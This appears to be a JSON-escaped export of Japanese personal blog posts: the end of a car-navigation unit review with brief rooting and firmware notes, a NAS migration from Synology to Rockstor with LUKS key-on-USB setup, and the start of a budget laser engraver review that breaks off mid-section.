alt=\\"geekbench.png\\" width=\\"640\\" style=\\"width: 75%\\" src=\\"/assets/images/2021/02/04/geekbench.png\\" />\\n\\n<details>\\n<summary>結果を全部見る</summary>\\n<img alt=\\"geekbench-cpu-full.png\\" src=\\"/assets/images/2024/11/12/geekbench-cpu-full.png\\" />\\n<img alt=\\"geekbench-gpu-full.png\\" src=\\"/assets/images/2024/11/12/geekbench-gpu-full.png\\" />\\n</details>\\n\\n\\nAntutuベンチーマークも走らせてみようと試みたものの、開始ボタンを押した後に出るダイアログが押せない位置に表示されてしまってスタートできずでした。\\n\\n![antutu.png](/assets/images/2024/11/12/antutu.png)\\n\\n## 他社製ファームウェア\\n\\nハードウェアがほぼ共通で差別化の難しい中華ナビが生き抜くため、ソフトウェアに力を入れるブランドがいくつかあります。例えばDUDU7は独自にファームウェアをカスタマイズしたDUDU OSを搭載しており、豊富な機能と美しいUIで頭一つ抜けた存在になっています。\\n\\n![duduos-1.png](/assets/images/2024/11/12/duduos-1.png)\\n\\nUIS7870向けに作られているのでDUDU7以外のUIS7870中華ナビでも動作するだろうと高を括り、[公開されているファームウェア](https://forum.dudu-auto.com/t/dudu-os)を焼いてみました。無事に起動して初期セットアップも完了したものの、製造元不一致の警告が出たり動作が制限されていたりと、第三者利用への対策が取られている様子でした。\\n\\n![duduos-2.png](/assets/images/2024/11/12/duduos-2.png)\\n\\nCarPlayをメインに使うので見た目や機能にこだわりはないですが、Androidカーナビとして使いたい人はソフトウェアに関しても注目して中華ナビを選ぶ必要があります。\\n\\n## Root化\\n\\n他社製ファームウェアを完璧に動作する形で動かしたい場合、root権限で細工をする必要が出てきます。\\nその足掛かりとなるファームウェアアップデートですが、これまでのモデルと同様に特権でアップデートプロセスが走ることが確認できました。\\n\\n<PostLink slug=\\"rooting-joying-sp9853i-carnavi\\" />\\n\\nしかし、Android 13からはbootパーティションの扱いが変更されているため、 **/dev/block/by-name/init_boot_a** からinit_boot.imgを抽出することになります。\\n\\n[汎用ブート パーティション  \\\\|  Android Open Source Project](https://source.android.com/docs/core/architecture/partitions/generic-boot?hl=ja)\\n\\nMagiskの扱い方にも変更があり、始めてのAndroid 13のroot化を中華ナビで挑戦するほどのチャレンジをする気も起きなかったため、今回はroot化までは行いませんでした。\\n\\n可能性としての話では、これまで同様の手順でroot化できるでしょう。\\n興味がある方は**自己責任**で、過去記事の手順を下表の値の通り読み替えて挑戦してみてください。\\n\\n種類 | UIS7862 | **UIS7870**\\n:---:|---|---\\nアーカイブ名 | 6315\\\\_1.zip | 6318\\\\_1.zip\\n実行ファイル名 | lsec6315update | lsec6318update\\nスクリプト名 | lsec_updatesh/7862lsec.sh | lsec_updatesh/lsecsh.bin\\n\\n## アプリケーションアーカイブの展開\\n\\nファームウェアに埋め込まれずにバンドルされるアプリは AllAppUpdateA13.bin ファイルに格納されるように変更されました。\\nこれまでの [AllApp.pkg](../2020/2020-09-11-rooting-joying-sp9853i-carnavi.md#システムアプリケーションアーカイブ)とはファイル構造からして違い、暗号化ZIPアーカイブになりました。\\n暗号化キーは秘匿されているものの、キーの元になる秘密鍵は lsec6318update ファイルに隠されていて、それと合わせて解析するプログラムがGitHubに転がっています。\\n\\n[OT-dm/7870pwd_extract - GitHub](https://github.com/OT-dm/7870pwd_extract)\\n\\nこれを用いてキーを手に入れることができれば、あとは普通のZIPアーカイブとして展開することができます。\\n\\n## まとめ\\n\\nCarPlayのために無駄に高機能なナビを買ってしまった。猫に小判\\n"},{"group":"posts","slug":"2025/10/10/rockstor-on-n5-pro/","frontmatter":{"title":"Synologyへの不信感からRockstorに戻ってきた","date":"2025-10-10T01:30:00.000Z","author":"mzyy94","categories":["NAS"],"tags":["minisforum","n5-pro","rockstor","proxmox","btrfs","nas"],"image":"/assets/images/2025/10/10/rockstor-dashboard.png"},"content":"\\nここ10年以上、NASを取っ替え引っ替えしてきた。\\n\\n2010年代前半には自作NASが楽しく、FreeNASやNAS4FreeやOpenMediaVaultなど、OSSのものを色々と触って楽しんでいた。\\n\\n<PostLink slug=\\"timemachine-with-nas4free\\" />\\n\\n色々触ってはデータを吹き飛ばすこと数知れず、10年代後半に出会ったRockstorの使い心地がよく、しばらくはこれに落ち着いていた。\\n\\n<PostLink slug=\\"do-you-know-rockstor\\" />\\n\\nしかし2020年代に差し掛かる前、自作NAS群を維持するより既製品のNASに乗っかる方が楽だと考え、QNAPの製品に移行した。\\n謎の電源断などQNAPが不調になったことから、Synologyに乗り換えたのが2020年の頃で、そこから5年間はSynologyを利用し続けていた。\\n\\n<PostLink slug=\\"hello-25gbe-nic-at-home\\" />\\n\\n不満もなく安定し動作していたので、これからもしばらくSynologyを使い続けるものだと思っていた。\\n\\nあのニュースを耳にするまで ⸺\\n\\n## 目次\\n\\n\\n## SynologyのHDD利用制限\\n\\n2025年4月、こんなプレスリリースを目にした。\\nSynologyが今後発売するNASでは、サードパーティのドライブが使えなくなり、Synology純正のHDD/SSDしか利用させないといった告知だ。\\n\\n[Synology is increasingly relying on its own ecosystem for upcoming Plus models | Synology Inc.](https://www.synology.com/en-eu/company/news/article/DACH_VL_plus/Synology%20is%20increasingly%20relying%20on%20its%20own%20ecosystem%20for%20upcoming%20Plus%20models)\\n\\nこのプレスリリースから多くのメディアやコミュニティが反応し、主に否定的なものを中心に様々な意見が飛び交っていた。\\nSynologyで他社HDDを使うとデータにアクセスできなくなる、なんて憶測も出たくらいだ。\\n\\nあくまで新発売される製品に適用されるポリシーで、既存の製品では継続して自由なHDD選択が可能との方針を出している。\\nしかしSynologyが自社HDDへの囲い込みを狙っている姿勢は、多くの反感を買うこととなった。\\n\\nポリシーは半年を経たずとして一部撤回されることとなったが、一度落ちた評判はそう簡単に戻らないものだ。\\n\\n[Synology、サードパーティ製ドライブの使用制限を緩和 - PC Watch](https://pc.watch.impress.co.jp/docs/news/2053798.html)\\n\\nSynology NASを利用し続ける限り、OSやソフトウェアの提供もSynologyに依存するため、急な方針転換で利用制限を施され、詰む可能性はゼロではない。\\nそんな不安もあり、徐々に自由なOSS(オープンソースソフトウェア)への移行を考え始めていた。\\n\\n## ニーズを満たすRockstor\\n\\nSynology NASでは、写真整理やメディア視聴システムにDockerの飼育など、データ保管だけの用途には留まらない使い方をしてきた。\\nデータの安全性という面では、Btrfsによって組まれたRAIDとスナップショットで多重化し、ボリューム暗号化を施していた。ファイル共有サービスはSMBを中心にNFSやSFTPを使ったりもしていた。Synologyから不自由なく移行という点ではどれも外せない。\\n\\n押さえておきたいポイントを箇条書きにすると、\\n\\n- Btrfsによる多重化 （ZFSはプール破損でデータ消失の過去がありトラウマ）\\n- 暗号化 （ディスク単位かプール単位の広域なもの）\\n- コンテナ仮想化の動作 （Dockerが望ましい）\\n- SMB/NFS/SFTP （標準提供されてなくてもよい）\\n\\nなどが挙げられる。\\n\\nOSSのNAS用OSの顔ぶれを久々に調べてみたものの、FreeNAS→TrueNASやNAS4Free→XigmaNASと名前が変わったりするくらいで、メジャーどころは10年前と変わっていなかったことに驚いた。\\nそして全てのニーズを満たすものも、相変わらずRockstorであることに変わりがなかったことに、謎の感動があった。\\n\\n## Rockstor 10年の進化\\n\\n流石に[2016年に紹介した内容](../2016/2016-07-04-do-you-know-rockstor.md)とは変わっているだろうと思い、大きな変化を調べてみた。\\n\\n### openSUSEへの移行\\n\\n以前利用していた頃はCentOSをベースとしていたのだが、2021年ごろにopenSUSEへとベースOSを移行していたようだ。\\n\\n[Migrating Legacy v3 (CentOS) to “Built on openSUSE” - Rockstor](https://rockstor.com/docs/howtos/centos_to_opensuse.html)\\n\\nCentOSからBtrfsのサポートが外されたり、CentOS自体のサポートが終わったりと、避けられない理由からこうなったらしい。\\n副産物としてARM64イメージも登場した。\\n\\n### Open Collectiveによる非営利化\\n\\n以前に記事にした時にはRockstor Inc.が開発と紹介したが、今はOpen Collectiveの一プロジェクトとして非営利で開発されるようになっていた。\\n\\n[The Rockstor Project - Open Collective](https://opencollective.com/the-rockstor-project)\\n\\n時期としてはopenSUSEに移行するくらいの時で、これが大掛かりなプロジェクトになり資金繰りが難航、非営利化を後押しする形となっていた様子。\\nトレードオフとして、これまであった有償サポートが廃止となった。代わりにインシデントベースサポートを有料で追加予定と謳っているが、しばらく追加されそうに無い。\\n\\n## Rockstorの導入\\n\\n他にも色々変更点はあるみたいだが、まずは動かしてみる。\\n10年前は自作PCを組んでそこにインストールしていたが、そこまで頑張りたくないのでベアボーンを購入した。\\n\\n### ハードウェア\\n\\n![n5-pro](/assets/images/2025/10/10/n5-pro.jpeg)\\n\\n\\nMinisforumから今年発売されたNAS向けのベアボーンキット。AMD Ryzen™ AI 9を備え5本の3.5インチHDDを搭載できる優れもの。\\nNAS用の独自OS入りSSDが搭載されているので本来はNAS製品ではあるが、今回の目的では使わないのでSSDは外して箱にしまっておく。\\n\\n[Minisforum N5 Pro AI NAS｜AMD Ryzen™ AI 9 HX PRO 370](https://www.minisforum.jp/products/minisforum-n5-pro-nas)\\n\\nここに足りないパーツを買い揃え、次のような構成にした。移行元のSynology製品の構成も併記しておく。\\n\\n型番 | [Minisforum N5 Pro AI NAS](https://www.amazon.co.jp/dp/B0FG3691PP?th=1&linkCode=ll1&tag=mzyy-22&linkId=78e304e6b90cec5faa17aa35c777fc1b&language=ja_JP&ref_=as_li_ss_tl) | Synology DS1621+\\n---|---|---\\nCPU | AMD Ryzen™ AI 9 HX PRO 370 | AMD Ryzen Embedded V1500B\\nRAM | [DDR5-5200 96GB](https://www.amazon.co.jp/dp/B0D2P24B8R?th=1&linkCode=ll1&tag=mzyy-22&linkId=e8ea09603cff27ef91f038c354b53ca9&language=ja_JP&ref_=as_li_ss_tl) | DDR4-2666 32GB\\nPCIe | PCI Express 4.0 x4 | PCI Express 3.0 x4\\nSSD | [CFD SFT4000G 2TB](https://www.amazon.co.jp/dp/B0CY4SY74Q?th=1&linkCode=ll1&tag=mzyy-22&linkId=ee64441b93abe2fa4a5aaf3a621b60c2&language=ja_JP&ref_=as_li_ss_tl) x3 | AGI AGI512G16AI198 512GB / Crucial P1 500GB\\nHDD | ST8000VN004 8TB x2 / WD80EZAZ 8TB x2 | Seagate IronWolfやWD Redなど\\n\\n\\n### Proxmox仮想化とパススルー\\n\\n![install-proxmox](/assets/images/2025/10/10/install-proxmox.jpeg)\\n\\n今回は柔軟な運用のため、Rockstorを仮想化して導入することにした。\\nN5 Proのシステムにお馴染みのProxmox VEを導入し、その上でRockstorを動かす。\\n\\n仮想マシンの設定を **q35,viommu=intel** にし、Docker（Rock-on）の動作やPCIeパススルーができるようにする。\\nN5 ProのHDDドライブはPCIe接続のJMicron TechnologyのJMB585 SATAコントローラーで繋がっているので、PCIパススルーでそれをRockstorに渡してあげれば仮想化の準備は完了だ。\\n\\n![passthrough-pcie](/assets/images/2025/10/10/passthrough-pcie.png)\\n![pcie-device-select](/assets/images/2025/10/10/pcie-device-select.png)\\n\\nあとはRockstorのインストーラーISOから起動し、仮想ディスクにシステムをインストールしたら普通に動くRockstorのできあがり。\\n\\n![rockstor-dashboard](/assets/images/2025/10/10/rockstor-dashboard.png)\\n\\n### LUKSディスク暗号化 + Btrfs RAID\\n\\nRockstorが起動したらWeb UIのStorage → Disksからデータドライブを追加していく。\\nこのタイミングでLUKSによるフルディスク暗号化をかけることができる。\\n\\n[LUKS Full Disk Encryption — Rockstor documentation](https://rockstor.com/docs/howtos/luks.html)\\n\\n新品のHDDを使っていれば、ディスク一覧の名前の横の歯車から暗号化を進めていける。\\n\\n![luks-setup](/assets/images/2025/10/10/luks-setup.png)\\n\\n暗号化設定ができたら一覧の名前の横のボタンから、次は自動マウントの設定を行う。\\n鍵をシステムドライブに保存し、起動時に自動で復号するのが推奨設定なので、画面の説明に従って進める。\\n\\n![luks-automount](/assets/images/2025/10/10/luks-automount.png)\\n\\n一度再起動してみて暗号化が解除された状態でマウントされていることを確認。\\nPoolsに移動してデータプールを作成する。\\n\\n![raid-setup](/assets/images/2025/10/10/raid-setup.png)\\n\\n速度と安全性を両立した **raid5-1c3** で、高速なアルゴリズムで圧縮する **zstd** を選択した。\\n5本目は保守用に開けてあるので、8TBの弾4本使って正味21.9TBのストレージ領域となった。\\n\\n### シェアディレクトリの作成\\n\\nディスクとプールが出来上がったらSynologyで言うところの共有フォルダを作成する。\\n割り当てたいサイズや圧縮オプションを設定したら、あとはSMBなりNFSなりで好きに共有設定すればNASとしてデータのアクセスが可能になる。\\n\\n## 追加設定\\n\\nNASとして動くようになったが、Synologyの時のようには動いてくれない部分がある。それらを解消していく。\\n\\n### USBメモリに鍵をストアする\\n\\n暗号化されたドライブはRockstorの起動時に自動で復号するため、システムドライブに鍵ファイルが保存されている。\\n起動時に勝手に暗号化を解除してくれて便利だが、起動さえできれば誰でも復号できることを意味する。\\n盗難や災害時などで本体ごと持ち出され起動されてしまったら、暗号化の効果は皆無となってしまうのだ。\\n\\nSynology NASではこの鍵の保管場所として、USBメモリなど外部ストレージを指定することができていた。\\n起動時にUSBメモリが刺さっていれば中の鍵を使って復号され、なければ暗号化されたままになる。\\nNASが立ち上がったら金庫などにUSBメモリを保管しておけば、たとえNASが盗まれても暗号化は解除されずデータを漏洩せずに済む。\\n\\nこの機能をRockstorでセットアップし、暗号化の効果をより高めていく。\\n\\n#### crypttabの外部デバイス指定\\n\\n外部デバイスをLUKSの鍵とする方法は何通りかあるが、RockstorのWeb UIではどの方法も設定できない。\\nコンソール(Web UIのSystem Shell)を叩いて設定するのだが、できるだけ操作手順を最小限に、次の6ステップでこの機能を実現した。\\n\\n1. 適当なUSBメモリをRockstorに差し込む (ProxmoxならUSBパススルーする)\\n2. USBメモリのパーティション（例: /dev/sdd1）を適当なフォルダにマウントする\\n3. /root に置かれた鍵ファイルをUSBメモリに移動する\\n4. `blkid /dev/sdd1` でUUIDを調べる（例: UUID=74B4-90CC）\\n5. /etc/crypttab に書かれた各行を次のように書き換える\\n\\n```diff\\n-luks-a70edc30-43c5-474a-be41-41ef8939f158 UUID=a70edc30-43c5-474a-be41-41ef8939f158 /root/keyfile-a70edc30-43c5-474a-be41-41ef8939f158 luks\\n+luks-a70edc30-43c5-474a-be41-41ef8939f158 UUID=a70edc30-43c5-474a-be41-41ef8939f158 /keyfile-a70edc30-43c5-474a-be41-41ef8939f158:UUID=74B4-90CC luks\\n```\\n\\n6. `systemctl daemon-reload` と `dracut --force` を順に実行して再起動\\n\\n一番シンプルに設定する方法なので、こだわる人は `cryptsetup` などで自在にカスタマイズしてデータを保護されたい。\\n\\n[dm-crypt - ArchWiki](https://wiki.archlinux.jp/index.php/Dm-crypt)\\n\\n### iOS向けSMB設定\\n\\niOSのファイルアプリからSMB接続すると読み出し専用になることがある。\\n必要なSMBの設定が足りないので、以下のフォーラム回答を参考に設定することで解決した。\\n\\n[Configure Samba to work better with Apple devices - How-to - Rockstor Community Forum](https://forum.rockstor.com/t/configure-samba-to-work-better-with-apple-devices/8956)\\n\\n![smb-apple-device](/assets/images/2025/10/10/smb-apple-device.png)\\n\\n## まとめ\\n\\n見た目も使い勝手も以前と大きく変わっておらず、必要な機能もしっかりそろっていて、なんだか実家のような安心感が身に染みた。\\nSynology NASから全てのデータを複製して2ヶ月ほどRockstorを使い続けているが、なんら不満なく使えている。\\n今までありがとう、Synology\\n"},{"group":"posts","slug":"2025/11/18/algolaser-mini-10w-engraver/","frontmatter":{"title":"AlgoLaser mini 10Wレーザー彫刻機を買った","date":"2025-11-18T00:30:00.000Z","author":"mzyy94","categories":["Maker"],"tags":["algolaser","Laser Engraver","DIY"],"image":"/assets/images/2025/11/18/laser-engraver.jpg"},"content":"\\n寝れない秋の夜、毎年恒例の独身の日セールでAliExpressを彷徨っていた時。\\n兼ねてから欲しかったおもちゃを見つけてしまい、意識を伴わずうっかりポチってしまった。\\n\\nセールで物流も混雑してるだろうし、週明けにでも届くのかと思い土日に作業場を用意するつもりでいた。\\nしかし予想だにしない方向に期待を裏切られ、注文翌日に佐川が持ってきてくれるというとてつもない速さで届いてしまった。\\n\\n<blockquote class=\\"bluesky-embed\\" data-bluesky-uri=\\"at://did:plc:tq2kkfw7mkrt7rnmih4iq5dn/app.bsky.feed.post/3m5ihfmnqyc2u\\" data-bluesky-cid=\\"bafyreiagbk7pz5bevrfg2jrab4tmdjuv2g2lakgd7zzxcew56kmjk3c5ru\\" data-bluesky-embed-color-mode=\\"system\\"><p lang=\\"ja\\">Aliの11.11セールで昨日(11/12)注文したおもちゃがもう届いて早すぎる</p>&mdash; 有馬かな (<a href=\\"https://bsky.app/profile/did:plc:tq2kkfw7mkrt7rnmih4iq5dn?ref_src=embed\\">@mzyy94.com</a>) <a href=\\"https://bsky.app/profile/did:plc:tq2kkfw7mkrt7rnmih4iq5dn/post/3m5ihfmnqyc2u?ref_src=embed\\">2025年11月13日 14:42</a></blockquote>\\n\\nちょっと遊んでみただけでもかなり楽しく、是非おすすめしたくなったため、作業場を作るのは後回しにしてこの記事で紹介したい。\\n\\n## 目次\\n\\n\\n## レーザー加工機への憧れ\\n\\n昔からレーザー加工機にはロマンを感じていた。\\n\\n3Dプリンタがお手頃な価格手に入るようになり、それを初めて購入し造形した時の感動は今も覚えている。\\n\\n<PostLink slug=\\"photon-mono-4k\\" />\\n\\nその流れでレーザー加工機に興味を惹かれ、3Dプリンタのように手頃に買えるようになったら手に入れたいと考えていた。\\nレーザーという単語の語感が好きだという理由もある。\\n当時はまだ価格帯が高く、趣味程度に買うには手が出せない代物だったが、どんな製品を購入しようかの調査はしていた。\\n\\n### レーザー性能と製品選び\\n\\n3Dプリンターのようにレーザー加工機にも種類がたくさんあり、レーザー自体の種類も様々だ。\\n産業用途にはCO2レーザーやファイバーレーザーが使われており、家庭向けはダイオードレーザーが主流となっている。\\nダイオードレーザーもまた様々な特徴で細分化されるが、特に性能に直結する部分が**レーザー出力**である。\\n\\n昨今エントリー向けとして広く販売されるレーザー出力の下限は5Wで、本革や木材の表面を焼いて柄を刻印できる。\\n次点で10Wがあり、ステンレスなどの金属にレーザーで刻印ができるようになり、5mm程度の柔らかい木材の切断が可能になってくる。\\nこの辺りまでをレーザー彫刻機(Laser Engraver)という。\\n\\n20Wを超えてくると切断が主目的に加わり、レーザー加工機(Laser Engraver & Cutter)と呼び名が変化する。\\n\\n大は小を兼ねるのがレーザー出力のいいところで、出力や照射時間を抑えて焼き色を調節することができる。\\n20Wのレーザー加工機で50%の出力を設定することで10W相当の照射が可能というわけだ。\\n力こそパワー理論で兎に角レーザー出力が強いものを買えばいいのだが、当然数値が上がるごとに製品価格も上がる。\\n金に糸目をつけないのであれば悩む必要はないが、用途と予算に合わせて製品選びをしなければならない。\\n\\n他にも加工サイズだったり移動速度（後述）など、レーザー照射装置以外にも製品ごとに特色があるが、出力のみをざっくりと表にまとめると次のようになる。\\n\\n| 出力 | 彫刻         | 切断                        | 価格帯      |\\n|----:|-------------|-----------------------------|------------|\\n| 5W  | 木材や本革    | 薄い布や紙                    | 3万円〜5万円 |\\n| 10W | 硬い木材や金属 | ジーンズ生地や数㍉の木材        | 5万円〜10万円 |\\n| 20W | 深さのある彫刻 | 1cm程度までの木材や黒アクリル板  | 10万〜      |\\n\\nこの中で性能と用途のバランスが良い10Wレーザー出力をターゲットに据え、安く買える製品の登場を待っていた。\\n\\n### 刻印パラメーター\\n\\n刻印はレーザーを照射した箇所の**熱量**で変化し、その大きさによって濃さが変わってくる。\\nその熱量を制御してきれいな刻印をするために、2つのパラメーターを理解しておく必要がある。\\n一つは出力で、もう一つが移動速度だ。\\n\\n出力は単位W (ワット) で表されるレーザーの仕事量で、移動速度はレーザー照射位置が一分間に移動する速度 mm/min を指す。\\n関係式 `W＝J/s` が示す通り、レーザーが何秒照射されたかで熱量J (ジュール) が変化し、刻印の濃さが決まる。\\n\\n同じレーザー出力でも移動速度が遅いと一箇所にレーザーが長く照射され、濃い焼き跡が残ることになる。\\n逆に同じ速度でレーザーが移動している場合は、レーザー出力の違いがそのまま焼き色として表れる。\\n\\n刻印の濃さを決定する式は単純化すると `刻印の濃さ = レーザー出力 / 移動速度` となる。\\nレーザー出力が足りない場合、照射時間を伸ばしたり、2回以上繰り返してレーザーを当てたりして補う使い方もある。\\n照射時間が伸びると焼き色の濃さより焼き目が広がったりする素材もあるため、素材やデザインに合わせて出力と速度のバランスを考える必要がある。\\n\\n色々な素材にきれいに刻印をしたい場合、出力はもちろんのこと、移動速度も製品選びの大事なパラメーターとなるのだ。\\n\\n## 家庭向けレーザー彫刻機\\n\\nレーザー彫刻・加工機の有名なメーカーとして[xTool](https://jp.xtool.com/collections/machine)や[Creality](https://store.creality.com/jp/collections/laser-engraver)などがある。\\n\\nxToolはレーザー加工機専門のメーカーで、製造業の現場にも導入されるような製品を取り揃えている。\\nCrealityは3Dプリンタで培った精密なモーター制御を応用し、レーザー彫刻機の分野にも手を広げている。\\n\\n\\nどちらも長く販売を続けていて品質はお墨付きだが、ラインナップにはプロユースの高出力で高価なものが並んでいる。\\nホビー向けの10Wモデルも扱っているが、おもちゃ感覚で買えるほどお手軽価格ではない。\\n\\n\\n- [Creality｜ Falcon A1 10W レーザー彫刻機](https://www.amazon.co.jp/Creality-%E3%83%AC%E3%83%BC%E3%82%B6%E3%83%BC%E5%BD%AB%E5%88%BB%E6%A9%9F-%E3%83%AC%E3%83%BC%E3%82%B6%E3%83%BC%E5%8A%A0%E5%B7%A5%E6%A9%9F%E3%80%810-06mm%E9%AB%98%E7%B2%BE%E5%BA%A6-%E6%9C%A8%E6%9D%90%E3%80%81%E9%87%91%E5%B1%9E%E3%80%81%E3%82%A2%E3%82%AF%E3%83%AA%E3%83%AB%E3%80%81%E3%82%AC%E3%83%A9%E3%82%B9%E3%80%81%E7%9A%AE%E9%9D%A9%E7%94%A8%E3%81%AE%E3%83%AC%E3%83%BC%E3%82%B6%E3%83%BC%E5%88%BB%E5%8D%B0%E6%A9%9F%E3%81%8A%E3%82%88%E3%81%B3%E3%82%AB%E3%83%83%E3%82%BF%E3%83%BC%E6%A9%9F-%E3%83%AC%E3%83%BC%E3%82%B6%E3%83%BC%E3%82%AF%E3%83%A9%E3%82%B91/dp/B0DY1BB633?&linkCode=ll1&tag=mzyy-22&linkId=58d81ced9734b454c8aec1e69f2924ce&language=ja_JP&ref_=as_li_ss_tl)\\n\\n  <a href=\\"https://www.amazon.co.jp/Creality-%E3%83%AC%E3%83%BC%E3%82%B6%E3%83%BC%E5%BD%AB%E5%88%BB%E6%A9%9F-%E3%83%AC%E3%83%BC%E3%82%B6%E3%83%BC%E5%8A%A0%E5%B7%A5%E6%A9%9F%E3%80%810-06mm%E9%AB%98%E7%B2%BE%E5%BA%A6-%E6%9C%A8%E6%9D%90%E3%80%81%E9%87%91%E5%B1%9E%E3%80%81%E3%82%A2%E3%82%AF%E3%83%AA%E3%83%AB%E3%80%81%E3%82%AC%E3%83%A9%E3%82%B9%E3%80%81%E7%9A%AE%E9%9D%A9%E7%94%A8%E3%81%AE%E3%83%AC%E3%83%BC%E3%82%B6%E3%83%BC%E5%88%BB%E5%8D%B0%E6%A9%9F%E3%81%8A%E3%82%88%E3%81%B3%E3%82%AB%E3%83%83%E3%82%BF%E3%83%BC%E6%A9%9F-%E3%83%AC%E3%83%BC%E3%82%B6%E3%83%BC%E3%82%AF%E3%83%A9%E3%82%B91/dp/B0DY1BB633?&linkCode=ll1&tag=mzyy-22&linkId=58d81ced9734b454c8aec1e69f2924ce&language=ja_JP&ref_=as_li_ss_tl\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71kYb51olWL._SL300_.jpg\\" /></a>\\n\\n\\n- [xTool F1 Lite 最速 携帯便利 IR（赤外線）ダイオードレーザー](https://www.amazon.co.jp/xTool-0-002mm%E9%AB%98%E7%B2%BE%E5%BA%A6-%E3%82%AC%E3%83%A9%E3%82%B9%E3%81%AA%E3%81%A9%E3%81%AB%E6%9C%80%E9%81%A9%E3%81%AA%E5%B0%8F%E5%9E%8B%E3%83%AC%E3%83%BC%E3%82%B6%E3%83%BC%E5%88%BB%E5%8D%B0%E6%A9%9F-%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%82%A2%E3%83%97%E3%83%AA%E6%93%8D%E4%BD%9C-%E3%83%AC%E3%83%BC%E3%82%B6%E3%83%BC%E3%82%AF%E3%83%A9%E3%82%B91/dp/B0FRFP9VW1?&linkCode=ll1&tag=mzyy-22&linkId=87866c5bd46fc175090a7043bb9afb7e&language=ja_JP&ref_=as_li_ss_tl)\\n\\n  <a href=\\"https://www.amazon.co.jp/xTool-0-002mm%E9%AB%98%E7%B2%BE%E5%BA%A6-%E3%82%AC%E3%83%A9%E3%82%B9%E3%81%AA%E3%81%A9%E3%81%AB%E6%9C%80%E9%81%A9%E3%81%AA%E5%B0%8F%E5%9E%8B%E3%83%AC%E3%83%BC%E3%82%B6%E3%83%BC%E5%88%BB%E5%8D%B0%E6%A9%9F-%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%82%A2%E3%83%97%E3%83%AA%E6%93%8D%E4%BD%9C-%E3%83%AC%E3%83%BC%E3%82%B6%E3%83%BC%E3%82%AF%E3%83%A9%E3%82%B91/dp/B0FRFP9VW1?&linkCode=ll1&tag=mzyy-22&linkId=87866c5bd46fc175090a7043bb9afb7e&language=ja_JP&ref_=as_li_ss_tl\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71cr4GuAqdL._SL300_.jpg\\" /></a>\\n\\nこれらは筐体に覆われたエンクロージャータイプで、加工中にレーザー光や煙を外に出さない作りになっている。\\n筐体のないオープンフレームタイプのものならぐっと価格は下がるが、組み立て式だったり保護メガネや換気設備を整えたりしなければならない。\\n\\n利便性とのトレードオフとはなるものの、値段重視でメーカー不問の格安オープンフレームの登場を待つことにした。\\n\\n## お手頃10Wレーザー彫刻機\\n\\n時日は流れ2025年秋、レーザー彫刻機の値段もこなれてきて低価格のものが多く流通する時代になっていた。そんな中、11.11セールで値引きとクーポンが重なり、2万円と小銭で買える製品を見つけてしまった。\\n\\n<a href=\\"https://s.click.aliexpress.com/e/_c3E2D1cH\\" target=\\"_blank\\"><img src=\\"//ae01.alicdn.com/kf/S79ab34510a034ca0b3b2c738f6d44644X.jpg_350x350.jpg\\" /></a>\\n\\n[Algolaser DIY Mini 10W Laser Master Engraver Cutter 315*300MM Portable Logo Printer Woodworking Tool CNC Machine Offline Control - AliExpress 1420](https://s.click.aliexpress.com/e/_c3E2D1cH)\\n\\n[AlgoLaser](https://algolaser.com)というメーカーの最廉価版オープンフレーム型レーザー彫刻機の組み立てキット。\\nWi-Fi経由でスマホアプリと繋げられ、USB接続でPCからの制御ができるベーシックな作りだ。\\n性能としては10Wクラスのレーザーを搭載し、最大移動速度は12000mm/minで最小移動間隔は0.05mmと、数字だけ見れば5万円前後の製品と引けを取らない。\\n\\nあまり聞き馴染みのないメーカーだが、同社製品の海外レビューは好印象のものが多い。\\n芳しくなくとも栄一2枚ならお勉強代としてギリ許せる範囲ではあるので、思い切って購入することにした。\\n\\nちなみに公式サイトでも取り扱っていて、[公式ブログ](https://algolaser.com/blogs/)にクーポン付きの記事が投稿されている。\\n\\n[AlgoLaser DIY KIT MINI Laser Engraver | Algolaser](https://algolaser.com/products/algolaser-diy-kit-mini-laser-engraver)\\n\\n\\n### 組み立て\\n\\n届いた箱にはしっかりと梱包された状態でパーツが収められていた。\\n\\n![package](/assets/images/2025/11/18/package.jpg)\\n\\n10分で組み立てられますと販売ページにはあったが、[チュートリアル](https://algolaser.com/blogs/how-to/assemble-algolaser-diy-kit-mini)を見ながら正しい向きを探してフレームを組んだり細い穴にベルトを通したりで45分ほど格闘。\\nあとはPSEマークのない24V/4AのACアダプタを繋げるだけで完成なのだが、電源を入れる前に別のマークを探すことにした。\\n\\n![algolaser-diy-kit-mini](/assets/images/2025/11/18/algolaser-diy-kit-mini.jpg)\\n\\n\\n### 技適マーク探し\\n\\n製品本体にはもちろん、パッケージや説明書にも技適マークは存在しない。\\nならばとコントローラーボックスを開けて無線モジュールの確認をした。\\n製品ページやオンライン説明書の記載から察していたが、ESP32-S3-WROOM-1Uが搭載されていた。\\n\\n![controller-board](/assets/images/2025/11/18/controller-board.jpg)\\n\\nEspressifがパッケージした製品をそのまま使っているようで、シールドに工事設計認証番号201-220894 の刻印が確認できた。\\n繋がるFPCアンテナもゲインと資料を照らし合わせ判断するに、国内でも適法に利用できる可能性が高いと言えるだろう。\\n\\n![esp32-s3](/assets/images/2025/11/18/esp32-s3.jpg)\\n\\n\\n<Notice type=\\"info\\">\\nあくまで今回手元に届いた品に限った話であり、あくまで自己判断によるもののため、あくまで自己責任で利用ください。\\n</Notice>\\n\\n\\n\\n## レーザー加工してみた\\n\\n![dinner](/assets/images/2025/11/18/dinner.jpg)\\n\\n色々な素材に刻印を施してみた。\\n\\n### 竹製品に焼き印\\n\\n![pizza-board](/assets/images/2025/11/18/pizza-board.jpg)\\n\\nフライングタイガーで購入した図柄のないピザカッティングボードの柄の部分に焼印を入れた。\\n\\n最近[ピザ用の小型電気オーブン](https://enro.jp/products/electric-kamayakimeijin-mini)を購入して趣味程度にピザ作りを始めたので、それっぽいロゴを自作して刻印してみた。\\n\\n<img alt=\\"pizza-logo\\" style=\\"width: 50%\\" src=\\"/assets/images/2025/11/18/pizza-logo.jpg\\" />\\n\\nオーブンとそれっぽいイタリア語を並べたロゴをサクッと作り、[手順に沿って](https://algolaser.com/blogs/how-to/connect-the-diy-kit-mini-machine-to-the-aloglaser-app)スマホアプリに読み込ませた。\\n横向きのロゴだが縦にしないとフレームと干渉してしまうため、ロゴとピザボードを90度回転させて配置。\\n照射範囲を決めたらパラーメーターの設定に移る。\\n\\n#### 